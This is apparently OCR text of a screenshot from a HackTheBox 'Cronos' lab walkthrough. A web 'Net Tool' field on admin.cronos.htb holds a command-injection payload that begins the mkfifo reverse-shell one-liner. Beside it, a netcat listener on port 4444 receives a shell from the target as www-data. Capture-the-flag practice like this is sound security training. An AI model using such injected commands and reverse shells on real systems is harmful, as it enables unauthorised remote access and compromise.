 Not secure admin.cronos.htb/welcome.php
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read... MSFVenom Re... Reverse She
Net Tool v0.1
ping 127.0.0.1 | rm /tmp/f;mkfifo Execute!
Sign Out
pulkittalwar2611@pulkittalwar2611: ~
File Actions Edit View Help
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.13] 34916
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$